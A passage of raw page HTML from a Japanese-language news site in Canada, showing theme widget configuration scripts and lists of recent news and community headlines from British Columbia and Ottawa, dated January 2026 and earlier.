block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15112","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>

            <div class="td-excerpt">
                ラプラプ・デイ事件被告の兄を殺害した男に終身刑が言い渡された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15112","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15112","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

